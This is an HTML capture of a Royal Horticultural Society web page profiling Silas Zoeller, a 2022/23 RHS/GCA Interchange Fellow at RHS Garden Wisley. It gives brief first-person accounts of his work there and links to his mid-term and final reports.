                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="599fad69-5361-470e-a2bf-98e25bc070c7" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/education-learning">Study &amp; learn</a></li><li class="level-two"><a href="/education-learning/qualifications-and-training">Qualifications &amp; training</a></li></ul><ul class="present-nav"><li><a href="/education-learning/qualifications-and-training/new-shoots"><span>New Shoots</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller"></app-navigation-cms>
             
                              
                    
                    <widget-heading class="ng-star-inserted"><lib-widget-heading-with-intro class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-layout"><div class="l-module"><div class="l-module__heading"><h1 class="headline ng-star-inserted">Silas Zoeller</h1><!----></div><div class="l-module__content"><p class="intro ng-star-inserted">2022/23 RHS Interchange Fellow on placement from the USA to the UK</p><!----></div></div></div></div></section><!----></lib-widget-heading-with-intro><!----><!----><!----><!----><!----><!----></widget-heading><widget-intro-with-image class="ng-star-inserted"><!----><lib-widget-fullwidth-right-image-with-text class="ng-star-inserted"><section class="section section--full"><div class="section__container"><div class="l-row l-row--space u-m-x-0-md"><div class="l-col-xs-12 l-col-md-6 l-col-md--push-6"><div class="l-module u-p-t-1 u-p-x-0-md"><div class="cover-image cover-image--16x9 cover-image--grow"><div class="cover-image__img"></div></div><!----></div></div><div class="l-col-xs-12 l-col-md-6 l-col-md--pull-6"><div class="l-module section__content u-p-x-4-md"><div class="content"><h2 class="ng-star-inserted">RHS Garden Wisley: Trying something new</h2><!----><p class="ng-star-inserted"></p><p>Less than three months into the RHS/GCA Interchange Fellowship, I have had the opportunity to try my hand at a variety of new tasks at RHS Garden Wisley, as well as study and work with a stunning diversity of plants and visit many incredible gardens.<br><br>From curating rotating displays, participating in plant society shows, and even scything a native plant meadow, my day-to-day tasks constantly expand my view of what horticulture can be and bolster my theoretical and hands-on knowledge.<i> </i></p><p></p><!----><!----></div></div></div></div></div></section></lib-widget-fullwidth-right-image-with-text><!----><!----><!----><!----><!----><!----></widget-intro-with-image>  <widget-title-text-link-image class="ng-star-inserted"><section class="section section--full section--island"><div class="ad"><div class="ad__strap"><div class="ad__content"><h3 class="ad__title ng-star-inserted">Mid-term report</h3><!----><p class="ng-star-inserted">Silas is halfway through his fellowship. Silas' mid-term report describes the experiences he has gained across the different teams at RHS Garden Wisley.&nbsp;(Full-term report available further down the page).</p><!----></div></div><div class="ad__img" style="background-image: url('');"><div class="ad__cta"><a data-ga-link-type="button" data-ga-component-name="widget-title-text-link-image" class="button button--highlight button--secondary button--wrap u-m-b-0 u-w-100 u-w-auto-sm ng-star-inserted" href="/education-learning/pdf/bursaries/GCA-Reports/silas-zoeller-mid-term-report.pdf" target="_blank"><span class="button__text">Download Silas's report</span><span class="button__icon"><i class="fa fa-chevron-circle-right"></i></span></a><!----></div></div></div></section></widget-title-text-link-image><widget-intro-with-image class="ng-star-inserted"><!----><!----><lib-widget-fullwidth-left-image-with-text class="ng-star-inserted"><section class="section section--full"><div class="section__container"><div class="l-row l-row--space u-m-x-0-md"><div class="l-col-xs-12 l-col-md-6"><div class="l-module u-p-t-1 u-p-x-0-md"><div class="cover-image cover-image--16x9 cover-image--grow"><div class="cover-image__img"></div></div><!----></div></div><div class="l-col-xs-12 l-col-md-6"><div class="l-module section__content u-p-x-4-md"><div class="content"><h2 class="ng-star-inserted">RHS Garden Wisley: Dreams come true</h2><!----><p class="ng-star-inserted"></p><p>At RHS Garden Wisley, I have worked in teams that specialise in a large array of disciplines, including alpine plants, formal gardens, and glasshouse management. This work has brought me into close contact with incredible plants I had only dreamed of seeing before the Fellowship, whether it be beastly mature cycad specimens or rare cyclamen cultivars.</p><p></p><!----><!----></div></div></div></div></div></section></lib-widget-fullwidth-left-image-with-text><!----><!----><!----><!----><!----></widget-intro-with-image>  <widget-intro-with-image class="ng-star-inserted"><!----><lib-widget-fullwidth-right-image-with-text class="ng-star-inserted"><section class="section section--full"><div class="section__container"><div class="l-row l-row--space u-m-x-0-md"><div class="l-col-xs-12 l-col-md-6 l-col-md--push-6"><div class="l-module u-p-t-1 u-p-x-0-md"><div class="cover-image cover-image--16x9 cover-image--grow"><div class="cover-image__img"></div></div><!----></div></div><div class="l-col-xs-12 l-col-md-6 l-col-md--pull-6"><div class="l-module section__content u-p-x-4-md"><div class="content"><h2 class="ng-star-inserted">RHS Garden Wisley: Beyond expectations</h2><!----><p class="ng-star-inserted"></p><p>The Fellowship experiences have extended far beyond just my current placement at RHS Garden Wisley. Visits to great British gardens like Painshill and Sheffield Park have been a source of inspiration, allowing for a detailed exploration of the breadth of UK horticulture and its relationship with horticulture in the US and the world at large.&nbsp;<br><br>I have found that the Fellowship has already proved to be revolutionary and transformative for myself and my career and I can't wait to see how it will continue to outdo itself as I progress further into my time here with the RHS and UK horticultural community.</p><p></p><!----><!----></div></div></div></div></div></section></lib-widget-fullwidth-right-image-with-text><!----><!----><!----><!----><!----><!----></widget-intro-with-image>  <widget-title-text-link-image class="ng-star-inserted"><section class="section section--full section--island"><div class="ad"><div class="ad__strap"><div class="ad__content"><h3 class="ad__title ng-star-inserted">Full-term report</h3><!----><p class="ng-star-inserted">Silas has completed his fellowship. In his full-term report he discusses his placements, experiences and future plans.</p><!----></div></div><div class="ad__img" style="background-image: url('');"><div class="ad__cta"><a data-ga-link-type="button" data-ga-component-name="widget-title-text-link-image" class="button button--highlight button--secondary button--wrap u-m-b-0 u-w-100 u-w-auto-sm ng-star-inserted" href="/education-learning/pdf/bursaries/GCA-Reports/2022-23-Silas-Zoeller-Final-Report.pdf" target="_blank"><span class="button__text">Download Silas’s report</span><span class="button__icon"><i class="fa fa-chevron-circle-right"></i></span></a><!----></div></div></div></section></widget-title-text-link-image><widget-generic-grid class="ng-star-inserted"><lib-grid-spot2 class="ng-star-inserted"><section class="section"><div class="section__container"><!----><div class="l-row l-row--flex l-row--space a-fade-on-screen in-view"><div class="l-col-xs-12 l-col-md-8 l-flex ng-star-inserted"><!----><!----><!----><lib-spot-default class="l-module l-flex ng-star-inserted"><div class="c-show-tile c-show-tile--image a-nudge a-tint-light u-faux-block-link"><div class="cover-image cover-image--fit"><div class="cover-image__img a-tint-light__item"></div><div class="image-overlay image-overlay--tint image-overlay--bottom nopadding"><div class="image-overlay__content"><h2 class="image-overlay__heading ng-star-inserted">Spend a year abroad</h2><!----><div class="image-overlay__body"><p>Intern at Longwood Gardens</p></div></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-spot-default" class="u-faux-block-link__overlay ng-star-inserted" href="/education-learning/bursaries-grants/rhs-and-gca-interchange-fellowship" target="_self">Spend a year abroad</a><!----></div></lib-spot-default><!----><!----></div><!----><div class="l-col-xs-12 l-col-md-4 l-flex ng-star-inserted"><!----><!----><lib-spot-icon class="l-module l-flex ng-star-inserted"><div class="c-icon u-faux-block-link c-icon--primary ng-star-inserted"><p class="ng-star-inserted">Got a question? Get in touch.</p><!----><p></p><h3 class="c-icon__title ng-star-inserted">Send us an email</h3><!----><div class="c-icon__icon ng-star-inserted"><i aria-hidden="true" class="far fa-envelope"></i></div><!----><a data-ga-link-type="image-and-text" data-ga-component-name="widget-spot-icon" class="u-faux-block-link__overlay ng-star-inserted" href="/cdn-cgi/l/email-protection#462f28322334252e2728212320232a2a2931352e2f3606342e356829342168332d" target="_blank" rel="noopener">Email us</a><!----></div><!----></lib-spot-icon><!----><!----><!----></div><!----></div></div></section></lib-grid-spot2><!----><!----><!----><!----><!----><!----><!----></widget-generic-grid>                   
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 